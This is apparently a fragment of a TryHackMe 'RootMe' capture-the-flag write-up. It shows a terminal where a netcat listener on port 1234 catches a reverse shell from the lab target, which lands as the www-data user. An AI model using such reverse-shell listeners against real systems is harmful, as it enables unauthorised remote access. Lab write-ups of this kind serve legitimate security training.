 ┌──(cybercena㉿astra)-[~/tryhackme/rootme]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [] from (UNKNOWN) [] 44310
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:34:55 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (917): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/$